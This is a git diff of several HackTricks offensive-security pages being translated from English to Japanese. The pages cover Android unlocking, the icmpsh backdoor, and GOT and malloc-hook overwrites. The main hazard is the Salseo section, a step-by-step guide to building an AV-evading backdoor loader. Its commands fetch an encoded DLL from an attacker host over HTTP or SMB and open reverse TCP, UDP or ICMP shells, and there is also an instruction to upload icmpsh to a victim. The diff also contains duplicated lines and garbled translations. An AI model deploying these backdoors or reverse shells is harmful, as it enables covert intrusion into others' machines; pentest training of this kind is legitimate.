Androidデバイスからデータを抽出するには、デバイスのロックを解除する必要があります。ロックされている場合は、次のことができます:
|
||||
Androidデバイスからデータを抽出するには、デバイスのロックを解除する必要があります。ロックされている場合は、次のことができます。
|
||||
|
||||
- デバイスにUSB経由のデバッグが有効になっているか確認する。
|
||||
- 可能な[スムッジ攻撃](https://www.usenix.org/legacy/event/woot10/tech/full_papers/Aviv.pdf)を確認する。
|
||||
- [ブルートフォース](https://www.cultofmac.com/316532/this-brute-force-device-can-crack-any-iphones-pin-code/)を試みる。
|
||||
- デバイスでUSB経由のデバッグが有効になっているか確認します。
|
||||
- 可能な[スムッジ攻撃](https://www.usenix.org/legacy/event/woot10/tech/full_papers/Aviv.pdf)を確認します。
|
||||
- [ブルートフォース](https://www.cultofmac.com/316532/this-brute-force-device-can-crack-any-iphones-pin-code/)を試みます。
|
||||
|
||||
## データ取得
|
||||
|
||||
|
||||
@ -1,31 +1,25 @@
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
Download the backdoor from: [https://github.com/inquisb/icmpsh](https://github.com/inquisb/icmpsh)
|
||||
バックドアをダウンロードする: [https://github.com/inquisb/icmpsh](https://github.com/inquisb/icmpsh)
|
||||
|
||||
# Client side
|
||||
# クライアント側
|
||||
|
||||
Execute the script: **run.sh**
|
||||
|
||||
**If you get some error, try to change the lines:**
|
||||
スクリプトを実行する: **run.sh**
|
||||
|
||||
**エラーが発生した場合は、行を変更してみてください:**
|
||||
```bash
|
||||
IPINT=$(ifconfig | grep "eth" | cut -d " " -f 1 | head -1)
|
||||
IP=$(ifconfig "$IPINT" |grep "inet addr:" |cut -d ":" -f 2 |awk '{ print $1 }')
|
||||
```
|
||||
|
||||
**For:**
|
||||
|
||||
**対象:**
|
||||
```bash
|
||||
echo Please insert the IP where you want to listen
|
||||
read IP
|
||||
```
|
||||
# **被害者側**
|
||||
|
||||
# **Victim Side**
|
||||
|
||||
Upload **icmpsh.exe** to the victim and execute:
|
||||
|
||||
**icmpsh.exe** を被害者にアップロードし、実行します:
|
||||
```bash
|
||||
icmpsh.exe -t <Attacker-IP> -d 500 -b 30 -s 128
|
||||
```
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,159 +2,142 @@
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
## Compiling the binaries
|
||||
## バイナリのコンパイル
|
||||
|
||||
Download the source code from the github and compile **EvilSalsa** and **SalseoLoader**. You will need **Visual Studio** installed to compile the code.
|
||||
GitHubからソースコードをダウンロードし、**EvilSalsa**と**SalseoLoader**をコンパイルします。コードをコンパイルするには**Visual Studio**がインストールされている必要があります。
|
||||
|
||||
Compile those projects for the architecture of the windows box where your are going to use them(If the Windows supports x64 compile them for that architectures).
|
||||
使用するWindowsボックスのアーキテクチャに合わせてこれらのプロジェクトをコンパイルします(Windowsがx64をサポートしている場合は、そのアーキテクチャ用にコンパイルしてください)。
|
||||
|
||||
You can **select the architecture** inside Visual Studio in the **left "Build" Tab** in **"Platform Target".**
|
||||
**Visual Studio**の**左側の「Build」タブ**の**「Platform Target」**で**アーキテクチャを選択**できます。
|
||||
|
||||
(\*\*If you can't find this options press in **"Project Tab"** and then in **"\<Project Name> Properties"**)
|
||||
(\*\*このオプションが見つからない場合は、**「Project Tab」**を押してから**「\<Project Name> Properties」**を選択してください)
|
||||
|
||||
.png>)
|
||||
|
||||
Then, build both projects (Build -> Build Solution) (Inside the logs will appear the path of the executable):
|
||||
次に、両方のプロジェクトをビルドします(Build -> Build Solution)(ログ内に実行可能ファイルのパスが表示されます):
|
||||
|
||||
 (2) (1) (1) (1).png>)
|
||||
|
||||
## Prepare the Backdoor
|
||||
## バックドアの準備
|
||||
|
||||
First of all, you will need to encode the **EvilSalsa.dll.** To do so, you can use the python script **encrypterassembly.py** or you can compile the project **EncrypterAssembly**:
|
||||
まず、**EvilSalsa.dll**をエンコードする必要があります。そのためには、Pythonスクリプト**encrypterassembly.py**を使用するか、プロジェクト**EncrypterAssembly**をコンパイルできます。
|
||||
|
||||
### **Python**
|
||||
|
||||
```
|
||||
python EncrypterAssembly/encrypterassembly.py <FILE> <PASSWORD> <OUTPUT_FILE>
|
||||
python EncrypterAssembly/encrypterassembly.py EvilSalsax.dll password evilsalsa.dll.txt
|
||||
```
|
||||
|
||||
### Windows
|
||||
|
||||
### ウィンドウズ
|
||||
```
|
||||
EncrypterAssembly.exe <FILE> <PASSWORD> <OUTPUT_FILE>
|
||||
EncrypterAssembly.exe EvilSalsax.dll password evilsalsa.dll.txt
|
||||
```
|
||||
わかりました、今すぐすべてのSalseoのことを実行するために必要なものがあります: **エンコードされたEvilDalsa.dll**と**SalseoLoaderのバイナリ**です。
|
||||
|
||||
Ok, now you have everything you need to execute all the Salseo thing: the **encoded EvilDalsa.dll** and the **binary of SalseoLoader.**
|
||||
**SalseoLoader.exeバイナリをマシンにアップロードします。どのAVにも検出されないはずです...**
|
||||
|
||||
**Upload the SalseoLoader.exe binary to the machine. They shouldn't be detected by any AV...**
|
||||
## **バックドアを実行する**
|
||||
|
||||
## **Execute the backdoor**
|
||||
|
||||
### **Getting a TCP reverse shell (downloading encoded dll through HTTP)**
|
||||
|
||||
Remember to start a nc as the reverse shell listener and a HTTP server to serve the encoded evilsalsa.
|
||||
### **TCPリバースシェルを取得する(HTTPを通じてエンコードされたdllをダウンロードする)**
|
||||
|
||||
ncをリバースシェルリスナーとして起動し、エンコードされたevilsalsaを提供するHTTPサーバーを起動することを忘れないでください。
|
||||
```
|
||||
SalseoLoader.exe password http://<Attacker-IP>/evilsalsa.dll.txt reversetcp <Attacker-IP> <Port>
|
||||
```
|
||||
### **UDPリバースシェルの取得(SMBを通じてエンコードされたdllをダウンロード)**
|
||||
|
||||
### **Getting a UDP reverse shell (downloading encoded dll through SMB)**
|
||||
|
||||
Remember to start a nc as the reverse shell listener, and a SMB server to serve the encoded evilsalsa (impacket-smbserver).
|
||||
|
||||
リバースシェルリスナーとしてncを起動し、エンコードされたevilsalsaを提供するためにSMBサーバーを起動することを忘れないでください。
|
||||
```
|
||||
SalseoLoader.exe password \\<Attacker-IP>/folder/evilsalsa.dll.txt reverseudp <Attacker-IP> <Port>
|
||||
```
|
||||
### **ICMPリバースシェルの取得(被害者の中にエンコードされたdllが既に存在する)**
|
||||
|
||||
### **Getting a ICMP reverse shell (encoded dll already inside the victim)**
|
||||
|
||||
**This time you need a special tool in the client to receive the reverse shell. Download:** [**https://github.com/inquisb/icmpsh**](https://github.com/inquisb/icmpsh)
|
||||
|
||||
#### **Disable ICMP Replies:**
|
||||
**今回は、リバースシェルを受信するためにクライアントに特別なツールが必要です。ダウンロードしてください:** [**https://github.com/inquisb/icmpsh**](https://github.com/inquisb/icmpsh)
|
||||
|
||||
#### **ICMP応答を無効にする:**
|
||||
```
|
||||
sysctl -w net.ipv4.icmp_echo_ignore_all=1
|
||||
|
||||
#You finish, you can enable it again running:
|
||||
sysctl -w net.ipv4.icmp_echo_ignore_all=0
|
||||
```
|
||||
|
||||
#### Execute the client:
|
||||
|
||||
#### クライアントを実行する:
|
||||
```
|
||||
python icmpsh_m.py "<Attacker-IP>" "<Victm-IP>"
|
||||
```
|
||||
|
||||
#### Inside the victim, lets execute the salseo thing:
|
||||
|
||||
#### 被害者の内部で、salseoのことを実行しましょう:
|
||||
```
|
||||
SalseoLoader.exe password C:/Path/to/evilsalsa.dll.txt reverseicmp <Attacker-IP>
|
||||
```
|
||||
## SalseoLoaderをDLLとしてコンパイルし、メイン関数をエクスポートする
|
||||
|
||||
## Compiling SalseoLoader as DLL exporting main function
|
||||
Visual Studioを使用してSalseoLoaderプロジェクトを開きます。
|
||||
|
||||
Open the SalseoLoader project using Visual Studio.
|
||||
|
||||
### Add before the main function: \[DllExport]
|
||||
### メイン関数の前に追加: \[DllExport]
|
||||
|
||||
 (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png>)
|
||||
|
||||
### Install DllExport for this project
|
||||
### このプロジェクトにDllExportをインストールする
|
||||
|
||||
#### **Tools** --> **NuGet Package Manager** --> **Manage NuGet Packages for Solution...**
|
||||
#### **ツール** --> **NuGetパッケージマネージャー** --> **ソリューションのNuGetパッケージを管理...**
|
||||
|
||||
 (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png>)
|
||||
|
||||
#### **Search for DllExport package (using Browse tab), and press Install (and accept the popup)**
|
||||
#### **DllExportパッケージを検索(ブラウズタブを使用)、インストールを押す(ポップアップを受け入れる)**
|
||||
|
||||
 (1) (1) (1) (1) (1) (1) (1) (1) (1).png>)
|
||||
|
||||
In your project folder have appeared the files: **DllExport.bat** and **DllExport_Configure.bat**
|
||||
プロジェクトフォルダーに**DllExport.bat**と**DllExport_Configure.bat**のファイルが表示されます。
|
||||
|
||||
### **U**ninstall DllExport
|
||||
|
||||
Press **Uninstall** (yeah, its weird but trust me, it is necessary)
|
||||
**アンインストール**を押します(変ですが、信じてください、必要です)
|
||||
|
||||
 (1) (1) (2) (1).png>)
|
||||
|
||||
### **Exit Visual Studio and execute DllExport_configure**
|
||||
### **Visual Studioを終了し、DllExport_configureを実行する**
|
||||
|
||||
Just **exit** Visual Studio
|
||||
ただ**終了**します
|
||||
|
||||
Then, go to your **SalseoLoader folder** and **execute DllExport_Configure.bat**
|
||||
次に、**SalseoLoaderフォルダー**に移動し、**DllExport_Configure.bat**を実行します。
|
||||
|
||||
Select **x64** (if you are going to use it inside a x64 box, that was my case), select **System.Runtime.InteropServices** (inside **Namespace for DllExport**) and press **Apply**
|
||||
**x64**を選択します(x64ボックス内で使用する場合、私のケースです)、**System.Runtime.InteropServices**を選択します(**DllExportの名前空間内**)そして**適用**を押します。
|
||||
|
||||
 (1) (1) (1) (1).png>)
|
||||
|
||||
### **Open the project again with visual Studio**
|
||||
### **Visual Studioでプロジェクトを再度開く**
|
||||
|
||||
**\[DllExport]** should not be longer marked as error
|
||||
**\[DllExport]**はもはやエラーとしてマークされていないはずです。
|
||||
|
||||
 (1).png>)
|
||||
|
||||
### Build the solution
|
||||
### ソリューションをビルドする
|
||||
|
||||
Select **Output Type = Class Library** (Project --> SalseoLoader Properties --> Application --> Output type = Class Library)
|
||||
**出力タイプ = クラスライブラリ**を選択します(プロジェクト --> SalseoLoaderプロパティ --> アプリケーション --> 出力タイプ = クラスライブラリ)
|
||||
|
||||
 (1).png>)
|
||||
|
||||
Select **x64** **platform** (Project --> SalseoLoader Properties --> Build --> Platform target = x64)
|
||||
**x64** **プラットフォーム**を選択します(プロジェクト --> SalseoLoaderプロパティ --> ビルド --> プラットフォームターゲット = x64)
|
||||
|
||||
 (1) (1).png>)
|
||||
|
||||
To **build** the solution: Build --> Build Solution (Inside the Output console the path of the new DLL will appear)
|
||||
ソリューションを**ビルド**するには: ビルド --> ソリューションのビルド(出力コンソール内に新しいDLLのパスが表示されます)
|
||||
|
||||
### Test the generated Dll
|
||||
### 生成されたDllをテストする
|
||||
|
||||
Copy and paste the Dll where you want to test it.
|
||||
|
||||
Execute:
|
||||
テストしたい場所にDllをコピーして貼り付けます。
|
||||
|
||||
実行:
|
||||
```
|
||||
rundll32.exe SalseoLoader.dll,main
|
||||
```
|
||||
エラーが表示されない場合、おそらく機能するDLLがあります!!
|
||||
|
||||
If no error appears, probably you have a functional DLL!!
|
||||
## DLLを使用してシェルを取得する
|
||||
|
||||
## Get a shell using the DLL
|
||||
|
||||
Don't forget to use a **HTTP** **server** and set a **nc** **listener**
|
||||
**HTTP** **サーバー**を使用し、**nc** **リスナー**を設定することを忘れないでください。
|
||||
|
||||
### Powershell
|
||||
|
||||
```
|
||||
$env:pass="password"
|
||||
$env:payload="http://10.2.0.5/evilsalsax64.dll.txt"
|
||||
@ -163,9 +146,7 @@ $env:lport="1337"
|
||||
$env:shell="reversetcp"
|
||||
rundll32.exe SalseoLoader.dll,main
|
||||
```
|
||||
|
||||
### CMD
|
||||
|
||||
```
|
||||
set pass=password
|
||||
set payload=http://10.2.0.5/evilsalsax64.dll.txt
|
||||
@ -174,5 +155,4 @@ set lport=1337
|
||||
set shell=reversetcp
|
||||
rundll32.exe SalseoLoader.dll,main
|
||||
```
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,13 +1,13 @@
|
||||
> [!TIP]
|
||||
> Learn & practice AWS Hacking:<img src="../../../../../images/arte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)<img src="../../../../../images/arte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">\
|
||||
> Learn & practice GCP Hacking: <img src="../../../../../images/grte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">[**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)<img src="../../../../../images/grte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">
|
||||
> AWSハッキングを学び、実践する:<img src="../../../../../images/arte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)<img src="../../../../../images/arte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">\
|
||||
> GCPハッキングを学び、実践する:<img src="../../../../../images/grte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">[**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)<img src="../../../../../images/grte.png" alt="" style="width:auto;height:24px;vertical-align:middle;">
|
||||
>
|
||||
> <details>
|
||||
>
|
||||
> <summary>Support HackTricks</summary>
|
||||
> <summary>HackTricksをサポートする</summary>
|
||||
>
|
||||
> - Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
|
||||
> - **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
> - **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
> - [**サブスクリプションプラン**](https://github.com/sponsors/carlospolop)をチェックしてください!
|
||||
> - **💬 [**Discordグループ**](https://discord.gg/hRep4RUj7f)または[**Telegramグループ**](https://t.me/peass)に参加するか、**Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**をフォローしてください。**
|
||||
> - **ハッキングトリックを共有するには、[**HackTricks**](https://github.com/carlospolop/hacktricks)と[**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud)のGitHubリポジトリにPRを送信してください。**
|
||||
>
|
||||
> </details>
|
||||
|
||||
@ -1,3 +1 @@
|
||||
# Arbitrary Write 2 Exec
|
||||
|
||||
|
||||
# 任意書き込み2実行
|
||||
|
||||
@ -4,34 +4,32 @@
|
||||
|
||||
## **Malloc Hook**
|
||||
|
||||
As you can [Official GNU site](https://www.gnu.org/software/libc/manual/html_node/Hooks-for-Malloc.html), the variable **`__malloc_hook`** is a pointer pointing to the **address of a function that will be called** whenever `malloc()` is called **stored in the data section of the libc library**. Therefore, if this address is overwritten with a **One Gadget** for example and `malloc` is called, the **One Gadget will be called**.
|
||||
公式GNUサイトにあるように、変数**`__malloc_hook`**は、`malloc()`が呼び出されるたびに呼び出される**関数のアドレスを指すポインタ**であり、**libcライブラリのデータセクションに格納されています**。したがって、このアドレスが例えば**One Gadget**で上書きされ、`malloc`が呼び出されると、**One Gadgetが呼び出されます**。
|
||||
|
||||
To call malloc it's possible to wait for the program to call it or by **calling `printf("%10000$c")`** which allocates too bytes many making `libc` calling malloc to allocate them in the heap.
|
||||
mallocを呼び出すには、プログラムがそれを呼び出すのを待つか、**`printf("%10000$c")`を呼び出すことで、libcがヒープに割り当てるためにmallocを呼び出すように、あまりにも多くのバイトを割り当てることができます**。
|
||||
|
||||
More info about One Gadget in:
|
||||
One Gadgetに関する詳細は以下を参照してください:
|
||||
|
||||
{{#ref}}
|
||||
../rop-return-oriented-programing/ret2lib/one-gadget.md
|
||||
{{#endref}}
|
||||
|
||||
> [!WARNING]
|
||||
> Note that hooks are **disabled for GLIBC >= 2.34**. There are other techniques that can be used on modern GLIBC versions. See: [https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md).
|
||||
> GLIBC >= 2.34ではフックが**無効になっている**ことに注意してください。最新のGLIBCバージョンで使用できる他の技術があります。詳細は:[https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md)を参照してください。
|
||||
|
||||
## Free Hook
|
||||
|
||||
This was abused in one of the example from the page abusing a fast bin attack after having abused an unsorted bin attack:
|
||||
これは、未整列ビン攻撃を悪用した後にファストビン攻撃を悪用したページの例の1つで悪用されました:
|
||||
|
||||
{{#ref}}
|
||||
../libc-heap/unsorted-bin-attack.md
|
||||
{{#endref}}
|
||||
|
||||
It's posisble to find the address of `__free_hook` if the binary has symbols with the following command:
|
||||
|
||||
バイナリにシンボルがある場合、次のコマンドで`__free_hook`のアドレスを見つけることができます:
|
||||
```bash
|
||||
gef➤ p &__free_hook
|
||||
```
|
||||
|
||||
[In the post](https://guyinatuxedo.github.io/41-house_of_force/bkp16_cookbook/index.html) you can find a step by step guide on how to locate the address of the free hook without symbols. As summary, in the free function:
|
||||
[投稿](https://guyinatuxedo.github.io/41-house_of_force/bkp16_cookbook/index.html)では、シンボルなしでfree hookのアドレスを特定する手順が説明されています。要約すると、free関数内で:
|
||||
|
||||
<pre class="language-armasm"><code class="lang-armasm">gef➤ x/20i free
|
||||
0xf75dedc0 <free>: push ebx
|
||||
@ -45,26 +43,26 @@ gef➤ p &__free_hook
|
||||
0xf75deddd <free+29>: jne 0xf75dee50 <free+144>
|
||||
</code></pre>
|
||||
|
||||
In the mentioned break in the previous code in `$eax` will be located the address of the free hook.
|
||||
前述のコードのブレークポイントで、$eaxにはfree hookのアドレスが格納されます。
|
||||
|
||||
Now a **fast bin attack** is performed:
|
||||
次に、**fast bin attack**が実行されます:
|
||||
|
||||
- First of all it's discovered that it's possible to work with fast **chunks of size 200** in the **`__free_hook`** location:
|
||||
- まず、**`__free_hook`**の位置でサイズ200のfast **chunks**を扱うことが可能であることが発見されます:
|
||||
- <pre class="language-c"><code class="lang-c">gef➤ p &__free_hook
|
||||
$1 = (void (**)(void *, const void *)) 0x7ff1e9e607a8 <__free_hook>
|
||||
gef➤ x/60gx 0x7ff1e9e607a8 - 0x59
|
||||
<strong>0x7ff1e9e6074f: 0x0000000000000000 0x0000000000000200
|
||||
</strong>0x7ff1e9e6075f: 0x0000000000000000 0x0000000000000000
|
||||
0x7ff1e9e6076f <list_all_lock+15>: 0x0000000000000000 0x0000000000000000
|
||||
0x7ff1e9e6077f <_IO_stdfile_2_lock+15>: 0x0000000000000000 0x0000000000000000
|
||||
</code></pre>
|
||||
- If we manage to get a fast chunk of size 0x200 in this location, it'll be possible to overwrite a function pointer that will be executed
|
||||
- For this, a new chunk of size `0xfc` is created and the merged function is called with that pointer twice, this way we obtain a pointer to a freed chunk of size `0xfc*2 = 0x1f8` in the fast bin.
|
||||
- Then, the edit function is called in this chunk to modify the **`fd`** address of this fast bin to point to the previous **`__free_hook`** function.
|
||||
- Then, a chunk with size `0x1f8` is created to retrieve from the fast bin the previous useless chunk so another chunk of size `0x1f8` is created to get a fast bin chunk in the **`__free_hook`** which is overwritten with the address of **`system`** function.
|
||||
- And finally a chunk containing the string `/bin/sh\x00` is freed calling the delete function, triggering the **`__free_hook`** function which points to system with `/bin/sh\x00` as parameter.
|
||||
$1 = (void (**)(void *, const void *)) 0x7ff1e9e607a8 <__free_hook>
|
||||
gef➤ x/60gx 0x7ff1e9e607a8 - 0x59
|
||||
<strong>0x7ff1e9e6074f: 0x0000000000000000 0x0000000000000200
|
||||
</strong>0x7ff1e9e6075f: 0x0000000000000000 0x0000000000000000
|
||||
0x7ff1e9e6076f <list_all_lock+15>: 0x0000000000000000 0x0000000000000000
|
||||
0x7ff1e9e6077f <_IO_stdfile_2_lock+15>: 0x0000000000000000 0x0000000000000000
|
||||
</code></pre>
|
||||
- この位置でサイズ0x200のfast chunkを取得できれば、実行される関数ポインタを上書きすることが可能です。
|
||||
- そのために、サイズ`0xfc`の新しいchunkを作成し、そのポインタを使ってマージされた関数を2回呼び出します。こうすることで、fast bin内のサイズ`0xfc*2 = 0x1f8`の解放されたchunkへのポインタを取得します。
|
||||
- 次に、このchunkのedit関数を呼び出して、このfast binの**`fd`**アドレスを前の**`__free_hook`**関数を指すように変更します。
|
||||
- その後、サイズ`0x1f8`のchunkを作成して、fast binから前の無駄なchunkを取得し、さらにサイズ`0x1f8`のchunkを作成して**`__free_hook`**内のfast bin chunkを取得し、**`system`**関数のアドレスで上書きします。
|
||||
- 最後に、文字列`/bin/sh\x00`を含むchunkを削除関数を呼び出して解放し、**`__free_hook`**関数をトリガーし、`/bin/sh\x00`をパラメータとしてsystemを指すようにします。
|
||||
|
||||
## References
|
||||
## 参考文献
|
||||
|
||||
- [https://ir0nstone.gitbook.io/notes/types/stack/one-gadgets-and-malloc-hook](https://ir0nstone.gitbook.io/notes/types/stack/one-gadgets-and-malloc-hook)
|
||||
- [https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md).
|
||||
|
||||
@ -2,63 +2,63 @@
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## **Basic Information**
|
||||
## **基本情報**
|
||||
|
||||
### **GOT: Global Offset Table**
|
||||
### **GOT: グローバルオフセットテーブル**
|
||||
|
||||
The **Global Offset Table (GOT)** is a mechanism used in dynamically linked binaries to manage the **addresses of external functions**. Since these **addresses are not known until runtime** (due to dynamic linking), the GOT provides a way to **dynamically update the addresses of these external symbols** once they are resolved.
|
||||
**グローバルオフセットテーブル (GOT)** は、動的リンクバイナリで外部関数の**アドレスを管理するためのメカニズム**です。これらの**アドレスは実行時まで知られない**ため(動的リンクのため)、GOTは**これらの外部シンボルのアドレスを動的に更新する方法**を提供します。
|
||||
|
||||
Each entry in the GOT corresponds to a symbol in the external libraries that the binary may call. When a **function is first called, its actual address is resolved by the dynamic linker and stored in the GOT**. Subsequent calls to the same function use the address stored in the GOT, thus avoiding the overhead of resolving the address again.
|
||||
GOTの各エントリは、バイナリが呼び出す可能性のある外部ライブラリのシンボルに対応しています。**関数が最初に呼び出されると、動的リンカーによってその実際のアドレスが解決され、GOTに保存されます**。同じ関数への後続の呼び出しは、GOTに保存されたアドレスを使用し、再度アドレスを解決するオーバーヘッドを回避します。
|
||||
|
||||
### **PLT: Procedure Linkage Table**
|
||||
### **PLT: プロシージャリンクテーブル**
|
||||
|
||||
The **Procedure Linkage Table (PLT)** works closely with the GOT and serves as a trampoline to handle calls to external functions. When a binary **calls an external function for the first time, control is passed to an entry in the PLT associated with that function**. This PLT entry is responsible for invoking the dynamic linker to resolve the function's address if it has not already been resolved. After the address is resolved, it is stored in the **GOT**.
|
||||
**プロシージャリンクテーブル (PLT)** はGOTと密接に連携し、外部関数への呼び出しを処理するためのトランポリンとして機能します。バイナリが**外部関数を初めて呼び出すと、制御はその関数に関連付けられたPLTのエントリに渡されます**。このPLTエントリは、関数のアドレスがまだ解決されていない場合、動的リンカーを呼び出してアドレスを解決する責任があります。アドレスが解決された後、それは**GOT**に保存されます。
|
||||
|
||||
**Therefore,** GOT entries are used directly once the address of an external function or variable is resolved. **PLT entries are used to facilitate the initial resolution** of these addresses via the dynamic linker.
|
||||
**したがって、** GOTエントリは外部関数または変数のアドレスが解決された後に直接使用されます。**PLTエントリは、動的リンカーを介してこれらのアドレスの初期解決を促進するために使用されます。**
|
||||
|
||||
## Get Execution
|
||||
## 実行を取得
|
||||
|
||||
### Check the GOT
|
||||
### GOTを確認
|
||||
|
||||
Get the address to the GOT table with: **`objdump -s -j .got ./exec`**
|
||||
GOTテーブルのアドレスを取得するには、**`objdump -s -j .got ./exec`**を使用します。
|
||||
|
||||
.png>)
|
||||
|
||||
Observe how after **loading** the **executable** in GEF you can **see** the **functions** that are in the **GOT**: `gef➤ x/20x 0xADDR_GOT`
|
||||
GEFで**実行可能ファイル**を**読み込む**と、**GOT**にある**関数**を**見ることができます**: `gef➤ x/20x 0xADDR_GOT`
|
||||
|
||||
 (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (2) (2) (2).png>)
|
||||
 (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (2) (2) (2).png>)
|
||||
|
||||
Using GEF you can **start** a **debugging** session and execute **`got`** to see the got table:
|
||||
GEFを使用して**デバッグ**セッションを**開始**し、**`got`**を実行してGOTテーブルを表示できます。
|
||||
|
||||
.png>)
|
||||
|
||||
### GOT2Exec
|
||||
|
||||
In a binary the GOT has the **addresses to the functions or** to the **PLT** section that will load the function address. The goal of this arbitrary write is to **override a GOT entry** of a function that is going to be executed later **with** the **address** of the PLT of the **`system`** **function** for example.
|
||||
バイナリ内のGOTは、関数の**アドレス**またはその関数アドレスを読み込む**PLT**セクションのアドレスを持っています。この任意の書き込みの目的は、後で実行される関数の**GOTエントリを上書きすること**です。例えば、**`system`** **関数**のPLTの**アドレス**で上書きします。
|
||||
|
||||
Ideally, you will **override** the **GOT** of a **function** that is **going to be called with parameters controlled by you** (so you will be able to control the parameters sent to the system function).
|
||||
理想的には、**あなたが制御するパラメータで呼び出される関数の**GOTを**上書き**します(これにより、system関数に送信されるパラメータを制御できます)。
|
||||
|
||||
If **`system`** **isn't used** by the binary, the system function **won't** have an entry in the PLT. In this scenario, you will **need to leak first the address** of the `system` function and then overwrite the GOT to point to this address.
|
||||
もし**`system`** **がバイナリで使用されていない場合**、system関数はPLTにエントリを持ちません。このシナリオでは、最初に`system`関数のアドレスを**リーク**し、その後GOTをこのアドレスを指すように上書きする必要があります。
|
||||
|
||||
You can see the PLT addresses with **`objdump -j .plt -d ./vuln_binary`**
|
||||
PLTアドレスは**`objdump -j .plt -d ./vuln_binary`**で確認できます。
|
||||
|
||||
## libc GOT entries
|
||||
## libc GOTエントリ
|
||||
|
||||
The **GOT of libc** is usually compiled with **partial RELRO**, making it a nice target for this supposing it's possible to figure out its address ([**ASLR**](../common-binary-protections-and-bypasses/aslr/)).
|
||||
**libcのGOT**は通常、**部分的RELRO**でコンパイルされており、そのアドレスを特定できる場合には良いターゲットとなります([**ASLR**](../common-binary-protections-and-bypasses/aslr/))。
|
||||
|
||||
Common functions of the libc are going to call **other internal functions** whose GOT could be overwritten in order to get code execution.
|
||||
libcの一般的な関数は、**他の内部関数**を呼び出し、そのGOTを上書きすることでコード実行を得ることができます。
|
||||
|
||||
Find [**more information about this technique here**](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md#1---targetting-libc-got-entries).
|
||||
[**この技術に関する詳細情報はこちら**](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md#1---targetting-libc-got-entries)を参照してください。
|
||||
|
||||
### **Free2system**
|
||||
|
||||
In heap exploitation CTFs it's common to be able to control the content of chunks and at some point even overwrite the GOT table. A simple trick to get RCE if one gadgets aren't available is to overwrite the `free` GOT address to point to `system` and to write inside a chunk `"/bin/sh"`. This way when this chunk is freed, it'll execute `system("/bin/sh")`.
|
||||
ヒープのエクスプロイトCTFでは、チャンクの内容を制御でき、時にはGOTテーブルを上書きすることが一般的です。利用できるガジェットがない場合にRCEを得るための簡単なトリックは、`free`のGOTアドレスを`system`を指すように上書きし、チャンク内に`"/bin/sh"`を書き込むことです。このようにして、このチャンクが解放されると、`system("/bin/sh")`が実行されます。
|
||||
|
||||
### **Strlen2system**
|
||||
|
||||
Another common technique is to overwrite the **`strlen`** GOT address to point to **`system`**, so if this function is called with user input it's posisble to pass the string `"/bin/sh"` and get a shell.
|
||||
もう一つの一般的な技術は、**`strlen`**のGOTアドレスを**`system`**を指すように上書きすることです。これにより、この関数がユーザー入力で呼び出されると、文字列`"/bin/sh"`を渡してシェルを取得することが可能になります。
|
||||
|
||||
Moreover, if `puts` is used with user input, it's possible to overwrite the `strlen` GOT address to point to `system` and pass the string `"/bin/sh"` to get a shell because **`puts` will call `strlen` with the user input**.
|
||||
さらに、`puts`がユーザー入力で使用される場合、`strlen`のGOTアドレスを`system`を指すように上書きし、文字列`"/bin/sh"`を渡してシェルを取得することが可能です。なぜなら、**`puts`はユーザー入力で`strlen`を呼び出すからです**。
|
||||
|
||||
## **One Gadget**
|
||||
|
||||
@ -66,22 +66,22 @@ Moreover, if `puts` is used with user input, it's possible to overwrite the `str
|
||||
../rop-return-oriented-programing/ret2lib/one-gadget.md
|
||||
{{#endref}}
|
||||
|
||||
## **Abusing GOT from Heap**
|
||||
## **ヒープからのGOTの悪用**
|
||||
|
||||
A common way to obtain RCE from a heap vulnerability is to abuse a fastbin so it's possible to add the part of the GOT table into the fast bin, so whenever that chunk is allocated it'll be possible to **overwrite the pointer of a function, usually `free`**.\
|
||||
Then, pointing `free` to `system` and freeing a chunk where was written `/bin/sh\x00` will execute a shell.
|
||||
